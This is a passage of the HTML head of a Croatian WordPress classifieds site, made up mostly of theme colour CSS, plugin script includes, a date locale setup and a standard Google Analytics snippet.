#a239ca; } .comments-area .main-comments .comment-meta .reply-area a { background-color: #a239ca; } .comments-area .main-comments .comment-meta .reply-area a:hover { background-color: #4717f6; } #respond form .btn-send { background-color: #a239ca; } #respond form .btn-send:hover { background-color: #4717f6; } .post-password-form input[type="submit"] { background-color: #a239ca; } .post-password-form input[type="submit"]:hover { background-color: #4717f6; } .error-page .error-btn { background-color: #a239ca; } .error-page .error-btn:hover { background-color: #4717f6; } .wpcf7-form .wpcf7-submit { background: #a239ca; } .wpcf7-form .wpcf7-submit:hover, .wpcf7-form .wpcf7-submit:active { background: #4717f6; } .post-each .rtin-button.post-btn a {   background: #a239ca;   border-color: #a239ca; } .post-each .rtin-button.post-btn a:hover {   background: #4717f6;   border-color: #4717f6; } .classima-related-post .entry-categories a:hover {   color: #a239ca; } .classima-listing-search-form .rtin-search-btn { background: #a239ca; } .classima-listing-search-form .rtin-search-btn:hover { background: #4717f6; } .rtcl-ui-modal .rtcl-modal-wrapper .rtcl-modal-content .rtcl-content-wrap .rtcl-ui-select-list-wrap .rtcl-ui-select-list ul li a:hover { color: #a239ca; } .classima-listing-single .owl-carousel .owl-nav [class*=owl-] { border-color: #a239ca; } .classima-listing-single .owl-carousel .owl-nav [class*=owl-]:hover { color: #a239ca; } .classima-listing-single .classima-single-details .rtin-slider-box #rtcl-slider-wrapper .rtcl-listing-gallery__trigger { background-color: #4717f6} .classima-listing-single .classima-single-details .rtin-slider-box .rtcl-price-amount { background-color: #4717f6; } .classima-listing-single .classima-single-details .single-listing-meta-price-mob .rtin-price { background: #a239ca; } .classima-listing-single .classima-single-details .rtin-specs .rtin-spec-items li:before { background-color: #a239ca; } .classima-listing-single .classima-single-details .rtcl-single-listing-action li a:hover { color: #4717f6; } .classima-listing-single .classima-single-details .nav-tabs a.active { background-color: #a239ca; } .classima-listing-single .classima-single-details-2 .rtin-price { background-color: #a239ca; } .classima-listing-single .classima-single-details-2 .rtin-specs-title::after { background-color: #a239ca; } #content .classima-listing-single .classima-single-related .owl-related-nav .owl-prev:hover, #content .classima-listing-single .classima-single-related .owl-related-nav .owl-next:hover { color: #a239ca; } .classima-listing-single-sidebar .rtin-price { background-color: #a239ca; } .classified-seller-info .rtin-box .rtin-phone .numbers:before { color: #a239ca; } .classified-seller-info .rtin-box .rtin-phone .rtcl-contact-reveal-wrapper .numbers a:first-child::before { color: #a239ca; } .classified-seller-info .rtin-box .rtin-email a i { color: #4717f6; } .classified-seller-info .rtin-box .rtin-chat a { background-color: #a239ca; } .classified-seller-info .rtin-box .rtin-chat a:hover {   background-color: #4717f6; } #classima-mail-to-seller .btn { background-color: #a239ca; } #classima-mail-to-seller .btn:hover, #classima-mail-to-seller .btn:active { background-color: #4717f6; } .review-area .comment .comment-meta .comment-meta-left .comment-info .c-author { color: #a239ca; } .classima-listing-single .classima-single-details-3 .rtin-price {   background-color: #a239ca; } .classima-listing-single .classima-single-details-3 .rtin-specs-title:after {   background-color: #a239ca; } .classima-listing-single .classima-single-details .rtin-slider-box #rtcl-slider-wrapper .swiper-button-prev, .classima-listing-single .classima-single-details .rtin-slider-box #rtcl-slider-wrapper .swiper-button-next, .rtrs-review-wrap .rtrs-review-box .rtrs-review-body .rtrs-reply-btn .rtrs-item-btn:hover, .rtrs-review-wrap .rtrs-review-form .rtrs-form-group .rtrs-submit-btn {   background-color: #a239ca !important; } .classima-listing-single .classima-single-details .rtin-slider-box #rtcl-slider-wrapper .swiper-button-prev:hover, .classima-listing-single .classima-single-details .rtin-slider-box #rtcl-slider-wrapper .swiper-button-next:hover, .rtrs-review-wrap .rtrs-review-form .rtrs-form-group .rtrs-submit-btn:hover {   background-color: #4717f6 !important; } a#classima-toggle-sidebar { background: #4717f6; } .sidebar-widget-area .widget .rtcl-widget-categories ul.rtcl-category-list li a:hover, .sidebar-widget-area .widget .rtcl-widget-categories ul.rtcl-category-list li.rtcl-active > a { background-color: #a239ca; } .sidebar-widget-area .rtcl-widget-filter-class .panel-block .ui-accordion-item .ui-accordion-content .filter-list li .sub-list li a:before { color: #a239ca; } .sidebar-widget-area .rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-buttons .btn { background-color: #a239ca; } .sidebar-widget-area .rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-buttons .btn:hover, .sidebar-widget-area .rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-buttons .btn:focus { background-color: #4717f6; } .sidebar-widget-area .rtcl-widget-filter-class .panel-block .ui-accordion-item.is-open .ui-accordion-title .ui-accordion-icon { background-color: #a239ca; } .site-content .listing-archive-top .listing-sorting .rtcl-view-switcher > a.active i, .site-content .listing-archive-top .listing-sorting .rtcl-view-switcher > a:hover i { color: #a239ca; } .elementor-widget .widget.rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-accordion-item .ui-accordion-title {   background-color: #a239ca; } .elementor-widget .widget.rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-accordion-item.rtcl-ad-type-filter a.filter-submit-trigger:hover {   color: #a239ca; } .elementor-widget .widget.rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-accordion-item ul.filter-list li a:hover, .elementor-widget .widget.rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-accordion-item ul.filter-list li.rtcl-active>a {   color: #a239ca; } .elementor-widget .widget.rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-accordion-item ul.filter-list li.has-sub ul.sub-list li a:before { color: #a239ca; } .elementor-widget .widget.rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-buttons .btn {   background-color: #a239ca; } .elementor-widget .widget.rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-buttons .btn:hover {   background-color: #4717f6; } .sidebar-widget-area .widget.rtcl-widget-filter-class .panel-block ul.filter-list li.active>a {   color: #a239ca; } #content .listing-grid-each-7 .rtin-item .rtin-thumb .rtin-price {   background-color: #a239ca; } #content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-content .rtin-meta li i, #content .listing-grid-each-7 .rtin-item .rtin-bottom .action-btn a:hover, #content .listing-grid-each-7 .rtin-item .rtin-bottom .action-btn a.rtcl-favourites:hover .rtcl-icon {   color: #a239ca; } #content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-right .rtin-price .rtcl-price-meta, #content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-right .rtin-price .rtcl-price-amount, .rtcl-quick-view-container .rtcl-qv-summary .rtcl-qv-price, #content .rtcl-list-view .rtin-title a:hover, #content .listing-grid-each-7 .rtin-item .rtin-content .rtin-title a:hover, .rtcl-quick-view-container .rtcl-qv-summary .rtcl-qv-title a:hover {   color: #a239ca; } #content .listing-list-each-4 .rtin-price .rtcl-price-range, #content .listing-list-each-6 .rtin-price .rtcl-price-range, #content .listing-grid-each-1 .rtin-price .rtcl-price-range, #content .listing-grid-each-2 .rtin-price .rtcl-price-range, #content .listing-grid-each-4 .rtin-price .rtcl-price-range {   color: #a239ca; } #content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-right .rtin-quick-view a:hover, #content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-right .rtin-fav a:hover, #content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-right .rtin-compare a:hover {   background-color: #4717f6; } .classima-listing-single .classima-single-details .single-listing-meta-wrap .single-listing-meta li i {   color: #a239ca; } .sidebar-widget-area .rtcl-widget-filter-class .panel-block .ui-accordion-item .ui-accordion-title .ui-accordion-icon {   background-color: #a239ca; } #rtcl-compare-btn-wrap a.rtcl-compare-btn, #rtcl-compare-panel-btn {   background-color: #a239ca; } #rtcl-compare-btn-wrap a.rtcl-compare-btn:hover {   background-color: #4717f6; } .rtcl-compare-table .rtcl-compare-table-title h3 a:hover, #rtcl-compare-wrap .rtcl-compare-item h4.rtcl-compare-item-title a:hover {   color: #a239ca; } .single-rtcl_listing .classima-single-details.classima-single-details-4 .rtin-slider-box #rtcl-slider-wrapper .rtcl-slider-nav:hover .swiper-button-next:after, .single-rtcl_listing .classima-single-details.classima-single-details-4 .rtin-slider-box #rtcl-slider-wrapper .rtcl-slider-nav:hover .swiper-button-prev:after {   color: #a239ca; } .classima-single-details-4 .rtcl-price-amount {   color: #a239ca; } .classima-listing-single .classima-single-details-4 .rtin-specs-title:after {   background-color: #a239ca; } .sidebar-widget-area .rtin-details4-sidebar .classima-single-map h3.main-title::after, .sidebar-widget-area .rtin-details4-sidebar .widget h3::after {   background-color: #a239ca; } #content .listing-grid-each .rtin-item .rtin-content .rtin-cat a:hover { color: #a239ca; } #content .listing-grid-each.featured-listing .rtin-thumb:after { background-color: #a239ca; } #content .listing-grid-each-1 .rtin-item .rtin-content .rtin-title a:hover { color: #a239ca; } #content .listing-grid-each-1 .rtin-item .rtin-content .rtin-price .rtcl-price-amount { color: #a239ca; } #content .listing-grid-each.listing-grid-each-2 .rtin-item .rtin-content .rtin-title a:hover { color: #a239ca; } #content .listing-grid-each.listing-grid-each-2 .rtin-item .rtin-content .rtin-price .rtcl-price-amount { color: #a239ca; } #content .listing-grid-each-3 .rtin-item .rtin-thumb .rtin-price { background-color: #a239ca; } #content .listing-grid-each-3 .rtin-item .rtin-content .rtin-title a:hover { color: #a239ca; } #content .listing-grid-each-3 .rtin-item .rtin-content .rtin-bottom .rtin-phn .classima-phone-reveal:hover { background-color: #4717f6; } #content .listing-grid-each-3 .rtin-item .rtin-content .rtin-bottom .rtin-fav a:hover { background-color: #4717f6; } #content .listing-grid-each-4 .rtin-item .rtin-content .rtin-title a:hover { color: #a239ca; } #content .listing-grid-each-4 .rtin-item .rtin-content .rtin-price .rtcl-price-amount { color: #a239ca; } #content .listing-grid-each-4 .rtin-item .rtin-content .rtin-bottom .rtin-phn .classima-phone-reveal:hover { background-color: #4717f6; } #content .listing-grid-each-4 .rtin-item .rtin-content .rtin-bottom .rtin-fav a:hover { background-color: #4717f6; } #content .listing-grid-each-6 .rtin-item .rtin-content .rtin-price .rtcl-price-amount {   color: #a239ca; } #content .listing-grid-each-6 .rtin-item .rtin-content .rtin-title a:hover {   color: #a239ca; } #content .listing-grid-each .rtin-item .rtin-content .rtcl-price-meta {   color: #a239ca; } #content .listing-grid-each .rtin-item .rtin-thumb .rtin-type {   background-color: #a239ca; } #content .listing-grid-each-8 .rtin-item .rtin-thumb .rtcl-meta-buttons .rtcl-btn:hover {   background-color: #a239ca; } #content .listing-grid-each .rtin-item .rtin-content .rtin-meta li a:hover {   color: #a239ca; } #content .rtcl-list-view .listing-list-each.featured-listing .rtin-thumb::after { background-color: #a239ca; } #content .rtcl-list-view .rtin-title a a:hover { color: #a239ca; } #content .rtcl-list-view .listing-list-each-1 .rtin-item .rtin-content .rtin-cat-wrap .rtin-cat a:hover { color: #a239ca; } #content .rtcl-list-view .listing-list-each-1 .rtin-item .rtin-content .rtin-meta li i { color: #a239ca; } #content .rtcl-list-view .listing-list-each-1 .rtin-item .rtin-right .rtin-details a { background-color: #a239ca; } #content .rtcl-list-view .listing-list-each-1 .rtin-item .rtin-right .rtin-details a:hover { background-color: #4717f6; } #content .rtcl-list-view .listing-list-each-2 .rtin-item .rtin-content .rtin-cat a:hover { color: #a239ca; } #content .rtcl-list-view .listing-list-each-2 .rtin-item .rtin-right .rtin-details a { background-color: #a239ca; } #content .rtcl-list-view .listing-list-each-2 .rtin-item .rtin-right .rtin-details a:hover { background-color: #4717f6; } #content .rtcl-list-view .listing-list-each-3 .rtin-item .rtin-content .rtin-price { background-color: #a239ca; } #content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-content .rtin-meta li i { color: #a239ca; } #content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-right .rtin-price .rtcl-price-amount { color: #a239ca; } #content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-right .rtin-phn .classima-phone-reveal:hover { background-color: #4717f6; } #content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-right .rtin-fav a:hover { background-color: #4717f6; } #content .rtcl-list-view .listing-list-each-5 .rtin-item .rtin-content .rtin-price .rtcl-price-amount { color: #a239ca; } #content .rtcl-list-view .listing-list-each-5 .rtin-item .rtin-content .rtin-meta li a:hover { color: #a239ca; } #content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-right .rtin-price .rtcl-price-meta {   color: #a239ca; } .rtcl-map-popup .rtcl-map-popup-content .rtcl-map-item-title a {   color: #a239ca; } .rtcl-map-popup .rtcl-map-popup-content .rtcl-map-item-title a:hover {   color: #4717f6; } #content .rtcl-list-view .listing-list-each-2 .rtin-item .rtin-content .rtin-meta li.rtin-usermeta a:hover {   color: #a239ca; } .classima-form .classified-listing-form-title i { color: #a239ca; } .classima-form .rtcl-gallery-uploads .rtcl-gallery-upload-item a { background-color: #a239ca; } .classima-form .rtcl-gallery-uploads .rtcl-gallery-upload-item a:hover { background-color: #4717f6; } .classima-form .rtcl-submit-btn { background: linear-gradient(to bottom, rgba(71, 23, 246, 0.8), #4717f6); } .classima-form .rtcl-submit-btn:hover, .classima-form .rtcl-submit-btn:active { background: #4717f6; } .rt-el-listing-location-box-2:hover .rtin-content {   background: linear-gradient(to bottom, rgba(162, 57, 202, 0.07) 0%, rgba(162, 57, 202, 0.11) 7%, rgba(162, 57, 202, 0.22) 14%, rgba(162, 57, 202, 0.4) 24%, rgba(162, 57, 202, 0.72) 37%, rgba(162, 57, 202, 0.83) 43%, rgba(162, 57, 202, 0.9) 50%, rgba(162, 57, 202, 0.95) 62%, rgba(162, 57, 202, 0.93) 100%); } .classima-form .rtcl-post-section-title i {   color: #a239ca; } .classima-myaccount .sidebar-widget-area .rtcl-MyAccount-navigation li.is-active, .classima-myaccount .sidebar-widget-area .rtcl-MyAccount-navigation li:hover { background-color: #a239ca; } .classima-myaccount .sidebar-widget-area .rtcl-MyAccount-navigation li.rtcl-MyAccount-navigation-link--chat span.rtcl-unread-badge {   background-color: #a239ca; } .classima-myaccount .sidebar-widget-area .rtcl-MyAccount-navigation li.rtcl-MyAccount-navigation-link--chat:hover span.rtcl-unread-badge { color: #a239ca; } #rtcl-user-login-wrapper .btn, .rtcl .rtcl-login-form-wrap .btn, #rtcl-lost-password-form .btn { background-color: #a239ca; } #rtcl-user-login-wrapper .btn:hover, .rtcl .rtcl-login-form-wrap .btn:hover, #rtcl-lost-password-form .btn:hover, #rtcl-user-login-wrapper .btn:active, .rtcl .rtcl-login-form-wrap .btn:active, #rtcl-lost-password-form .btn:active { background: #4717f6; } .rtcl-account .rtcl-ui-modal .rtcl-modal-wrapper .rtcl-modal-content .rtcl-modal-body .btn-success {   background-color: #a239ca;   border-color: #a239ca; } #rtcl-store-managers-content .rtcl-store-manager-action .rtcl-store-invite-manager:hover, #rtcl-store-managers-content .rtcl-store-manager-action .rtcl-store-invite-manager:active, #rtcl-store-managers-content .rtcl-store-manager-action .rtcl-store-invite-manager:focus, .rtcl-account .rtcl-ui-modal .rtcl-modal-wrapper .rtcl-modal-content .rtcl-modal-body .btn-success:hover {   background-color: #4717f6;   border-color: #4717f6; } .rtcl-account .rtcl-ui-modal .rtcl-modal-wrapper .rtcl-modal-content .rtcl-modal-body .form-control:focus {   border-color: #a239ca; } .rtcl-account-sub-menu ul li.active a, .rtcl-account-sub-menu ul li:hover a {   color: #a239ca; } .rtcl-checkout-form-wrap .btn:hover, .rtcl-checkout-form-wrap .btn:active, .rtcl-checkout-form-wrap .btn:focus { background-color: #4717f6 !important; } .rtcl-payment-history-wrap .page-item.active .page-link {   background-color: #a239ca; border-color: #a239ca; } .woocommerce button.button { background-color: #a239ca; } .woocommerce button.button:hover { background-color: #4717f6; } .woocommerce-info { border-color: #a239ca; } .woocommerce-info:before { color: #a239ca; } .woocommerce-checkout .woocommerce .checkout #payment .place-order button#place_order, .woocommerce form .woocommerce-address-fields #payment .place-order button#place_order { background-color: #a239ca; } .woocommerce-checkout .woocommerce .checkout #payment .place-order button#place_order:hover, .woocommerce form .woocommerce-address-fields #payment .place-order button#place_order:hover { background-color: #4717f6; } .woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a, .woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a:hover, .woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a:hover { background-color: #a239ca; } .classima-store-single .rtin-banner-wrap .rtin-banner-content .rtin-store-title-area .rtin-title-meta li i { color: #a239ca; } .classima-store-single .classima-store-info .rtin-store-web i { color: #a239ca; } .classima-store-single .classima-store-info .rtin-oh-title i { color: #a239ca; } .classima-store-single .classima-store-info .rtin-phone .numbers:before { color: #a239ca; } .classima-store-single .classima-store-info .rtin-email a { background-color: #a239ca; } .classima-store-single .classima-store-info .rtin-email a:hover { background-color: #4717f6; } .rtcl-range-slider-field input[type=range]::-webkit-slider-thumb {   background-color: #a239ca; } .rtcl-range-slider-field input[type=range]::-moz-range-thumb {   background-color: #a239ca; } .rtcl-range-slider-field input[type=range]::-ms-fill-lower {   background-color: #a239ca; } .rtcl-range-slider-field input[type=range]::-ms-thumb {   background-color: #a239ca; } .rtcl-range-slider-field input[type=range]:focus::-ms-fill-lower {   background-color: #a239ca; } .sidebar-widget-area .rtcl-widget-filter-wrapper.style2 .rtcl-widget-filter-class .panel-block .ui-accordion-item .ui-accordion-title::before {   background-color: #a239ca; } .rt-el-title.rtin-style-2 .rtin-title:after { background-color: #a239ca; } .rt-el-title.rtin-style-3 .rtin-subtitle { color: #a239ca; } .owl-custom-nav-area .owl-custom-nav-title:after { background-color: #a239ca; } .owl-custom-nav-area .owl-custom-nav .owl-prev, .owl-custom-nav-area .owl-custom-nav .owl-next { background-color: #a239ca; } .owl-custom-nav-area .owl-custom-nav .owl-prev:hover, .owl-custom-nav-area .owl-custom-nav .owl-next:hover { background-color: #4717f6; } .rt-el-info-box .rtin-icon i { color: #a239ca; } .rt-el-info-box .rtin-icon svg { fill: #a239ca; } .rt-el-info-box .rtin-title a:hover { color: #a239ca; } .rt-el-title.rtin-style-4 .rtin-title:after {   background-color: #a239ca; } .rt-el-info-box-2:hover .rtin-number {   color: #a239ca; } .rt-el-info-box-2 .rtin-icon i {   color: #a239ca; } .rt-el-info-box-2:hover .rtin-icon {   background-color: #a239ca;   box-shadow: 0px 11px 35px 0px rgba(162, 57, 202, 0.6) } .rt-el-text-btn .rtin-item .rtin-left { background-color: #a239ca; } .rt-el-text-btn .rtin-item .rtin-btn a:hover { color: #a239ca !important; } .rt-btn-animated-icon .rt-btn--style2 i, .rt-btn-animated-icon .rt-btn--style2:hover, .rt-btn-animated-icon .rt-btn--style2:focus, .rt-btn-animated-icon .rt-btn--style2:active {   color: #a239ca; } .rt-el-post-1 .rtin-each .post-date { color: #4717f6; } .rt-el-post-1 .rtin-each .post-title a:hover { color: #a239ca; } .rt-el-post-2 .rtin-each .post-title a:hover { color: #a239ca; } .rt-el-post-2 .rtin-each .post-meta li a:hover { color: #a239ca; } .rt-el-post-3 .rtin-each .post-date {   color: #a239ca; } .rt-el-post-3 .rtin-each .post-meta .post-author .author-name i {   color: #a239ca; } .rt-el-post-3 .rtin-each .post-title a:hover {   color: #a239ca; } .rt-el-post-3 .rtin-each .post-meta .post-author .author-name a:hover {   color: #a239ca; } .rt-el-counter .rtin-item .rtin-left .fa { color: #a239ca; } .rt-el-counter .rtin-item .rtin-left svg { fill: #a239ca; } .rt-el-cta-1 { background-color: #a239ca; } .rt-el-cta-1 .rtin-right a:hover { color: #a239ca; } .rt-el-cta-2 .rtin-btn a {   background-color: #a239ca; } .rt-el-cta-2 .rtin-btn a:hover {   background-color: #4717f6; } .rt-el-pricing-box .rtin-button a { background: #a239ca; } .rt-el-pricing-box .rtin-button a:hover { background: #4717f6; } .rt-el-pricing-box-2 .rtin-price { background: #a239ca; } .rt-el-pricing-box-2:hover .rtin-price { background: #4717f6; } .rt-el-pricing-box-2 .rtin-button a { background: #a239ca; } .rt-el-pricing-box-2 .rtin-button a:hover { background: #4717f6; } .rt-el-pricing-box-3 {   border-top-color: #a239ca; } .rt-el-pricing-box-3 .rtin-button a {   background: #a239ca;   box-shadow: 0 10px 16px rgba(162, 57, 202, 0.3); } .rt-el-accordian .card .card-header a { background-color: #a239ca; } .rt-el-contact ul li i { color: #a239ca; } .rt-el-contact ul li a:hover { color: #a239ca; } .rt-el-testimonial-1:hover { background-color: #a239ca; } .rt-el-testimonial-2 .rtin-thumb img { border-color: #a239ca; } .rt-el-testimonial-nav .swiper-button-prev, .rt-el-testimonial-nav .swiper-button-next { border-color: #a239ca; background-color: #a239ca; } .rt-el-testimonial-nav .swiper-button-prev:hover, .rt-el-testimonial-nav .swiper-button-next:hover { color: #a239ca; } .rt-el-testimonial-3:hover {   background-color: #a239ca; } .rt-el-listing-isotope .rtin-btn a:hover, .rt-el-listing-isotope .rtin-btn a.current { background-color: #a239ca; } #content .listing-grid-each-8 .rtin-item .rtin-content .rtin-title a:hover, #content .listing-grid-each-8 span.rtcl-price-amount, #content .listing-grid-each-8 .rtin-cat-action .rtcl-favourites:hover .rtcl-icon, #content .listing-grid-each-8 .rtin-cat-action .rtcl-active .rtcl-icon {   color: #a239ca; } .rt-el-listing-grid .load-more-wrapper .load-more-btn {   color: #a239ca; } .rt-el-listing-grid .load-more-wrapper .load-more-btn:hover {   background-color: #4717f6; } .rt-el-listing-search.rtin-light { border-color: #a239ca; } .header-style-5 .main-header-inner .classima-listing-search-form .rtcl-search-input-button:before, .header-style-5 .main-header-inner .classima-listing-search-form .rtin-search-btn i, .header-style-5 .main-header-inner .classima-listing-search-form .rtin-search-btn:hover i {   color: #a239ca; } .classima-listing-search-3 .find-form__button {   background-color: #4717f6; } .rt-el-listing-cat-slider .rtin-item .rtin-icon .rtcl-icon { color: #a239ca; } .rt-el-listing-cat-slider .rtin-item .rtin-icon svg { fill: #a239ca; } .rt-el-listing-cat-slider .rtin-item:hover { background-color: #a239ca; } .rt-el-listing-cat-slider.rtin-light .rtin-item:hover { background-color: #a239ca; } .rt-el-listing-cat-slider .swiper-button-prev, .rt-el-listing-cat-slider .swiper-button-next { background: #4717f6; } .rt-el-listing-cat-slider .swiper-button-prev:hover, .rt-el-listing-cat-slider .swiper-button-next:hover {   background: #a239ca; } .rt-el-listing-cat-box .rtin-item .rtin-title-area .rtin-icon .rtcl-icon:before { color: #a239ca; } .rt-listing-cat-list .headerCategoriesMenu__dropdown li a:hover, .rt-listing-cat-list .headerCategoriesMenu > span:hover, .rt-listing-cat-list .headerTopCategoriesNav ul li a:hover {   color: #a239ca; } .rt-listing-cat-list .headerCategoriesMenu > span::after {   background-color: #a239ca; } .rt-listing-cat-list .headerCategoriesMenu__dropdown li a:hover, .rt-listing-cat-list .headerCategoriesMenu > span:hover {   border-color: #a239ca; } .rt-el-listing-cat-box .rtin-item .rtin-title-area:hover .rtin-icon .rtcl-icon:before { border-color: #a239ca; background-color: #a239ca; } .rt-el-listing-cat-box .rtin-item .rtin-sub-cats a:before { color: #a239ca; } .rt-el-listing-cat-box .rtin-item .rtin-sub-cats a:hover { color: #a239ca; } .rt-el-listing-cat-box-2 .rtin-item .rtin-icon .rtcl-icon:before { color: #a239ca; } .rt-el-listing-cat-box-2 .rtin-item:hover { background-color: #a239ca; } .rt-el-listing-cat-box-3 .rtin-item:hover { background-color: #a239ca; } .rt-el-listing-cat-box-3 .rtin-item .rtin-title-area .rtin-icon .rtcl-icon:before { color: #a239ca; } .rt-el-listing-cat-box-4 .rtin-item .rtin-icon .rtcl-icon:before { color: #a239ca; } .rt-el-listing-cat-box-4 .rtin-item .rtin-icon svg { fill: #a239ca; } .rt-el-listing-cat-box-4 .rtin-item .rtin-title a:hover {   color: #a239ca; } .rt-listing-cat-list-2 .sidebar-el-category__link:hover .sidebar-el-category-block__heading {   color: #a239ca; } .rt-el-listing-store-list .rtin-item .rtin-title a:hover { color: #a239ca; } .rt-el-listing-store-grid .rtin-item:hover { background-color: #a239ca; } .rt-el-listing-grid .load-more-wrapper.layout-9 .load-more-btn .fa-sync-alt {   color: #a239ca; }
</style>
<link rel='stylesheet' id='classipost-style-css' href='https://total-oglasnik.com/wp-content/themes/classima-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Nunito:400,700&#038;display=swap&#038;ver=1739212351" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Nunito:400,700&#038;display=swap&#038;ver=1739212351" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Nunito:400,700&#038;display=swap&#038;ver=1739212351" /></noscript><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Nunito:400,700&#038;display=swap&#038;ver=1669191097" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Nunito:400,700&#038;display=swap&#038;ver=1669191097" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Nunito:400,700&#038;display=swap&#038;ver=1669191097" /></noscript><script type="text/javascript" src="https://total-oglasnik.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://total-oglasnik.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://total-oglasnik.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'hr', {"months":["sije\u010danj","velja\u010da","o\u017eujak","travanj","svibanj","lipanj","srpanj","kolovoz","rujan","listopad","studeni","prosinac"],"monthsShort":["sij","velj","o\u017eu","tra","svi","lip","srp","kol","ruj","lis","stu","pro"],"weekdays":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"weekdaysShort":["Ned","Pon","Uto","Sri","\u010cet","Pet","Sub"],"week":{"dow":1},"longDateFormat":{"LT":"G:i","LTS":null,"L":null,"LL":"j. F Y.","LLL":"j. F Y. G:i","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://total-oglasnik.com/wp-content/plugins/classified-listing/assets/vendor/daterangepicker/daterangepicker.js?ver=3.0.5" id="daterangepicker-js"></script>
<script type="text/javascript" src="https://total-oglasnik.com/wp-content/plugins/classified-listing/assets/js/rtcl-common.min.js?ver=5.1.0" id="rtcl-common-js"></script>
<script type="text/javascript" id="BENrueeg_RUE-not_file_js-js-extra">
/* <![CDATA[ */
var BENrueeg_RUE_js_Params = {"is_field_name_removed":""};
/* ]]> */
</script>
<script type="text/javascript" id="rtcl-compare-js-extra">
/* <![CDATA[ */
var rtcl_compare = {"ajaxurl":"https:\/\/total-oglasnik.com\/wp-admin\/admin-ajax.php","server_error":"Server Error!!"};
/* ]]> */
</script>
<script type="text/javascript" src="https://total-oglasnik.com/wp-content/plugins/classified-listing-pro/assets/js/compare.min.js?ver=2.3.7" id="rtcl-compare-js"></script>
<script type="text/javascript" src="https://total-oglasnik.com/wp-content/plugins/classified-listing-pro/assets/vendor/photoswipe/photoswipe.min.js?ver=4.1.3" id="photoswipe-js"></script>
<script type="text/javascript" src="https://total-oglasnik.com/wp-content/plugins/classified-listing-pro/assets/vendor/photoswipe/photoswipe-ui-default.min.js?ver=4.1.3" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" src="https://total-oglasnik.com/wp-content/plugins/classified-listing-pro/assets/vendor/zoom/jquery.zoom.min.js?ver=1.7.21" id="zoom-js"></script>
<script type="text/javascript" id="rtcl-quick-view-js-extra">
/* <![CDATA[ */
var rtcl_quick_view = {"ajaxurl":"https:\/\/total-oglasnik.com\/wp-admin\/admin-ajax.php","server_error":"Server Error!!","selector":".rtcl-quick-view","max_width":"1000","wrap_class":"rtcl-qvw no-heading"};
/* ]]> */
</script>
<script type="text/javascript" src="https://total-oglasnik.com/wp-content/plugins/classified-listing-pro/assets/js/quick-view.min.js?ver=2.3.7" id="rtcl-quick-view-js"></script>
<meta name="generator" content="Redux 4.5.9" /><link rel='preload' href='https://total-oglasnik.com/wp-content/themes/classima/assets/fonts/fa-regular-400.woff2' as='font' type='font/woff2' crossorigin /><link rel='preload' href='https://total-oglasnik.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2' as='font' type='font/woff2' crossorigin /><link rel='preconnect' href='https://fonts.gstatic.com/' /><!-- Robots meta inserted by: -->
<meta name="generator" content="Elementor 3.33.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2TWHNV9FDC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2TWHNV9FDC');
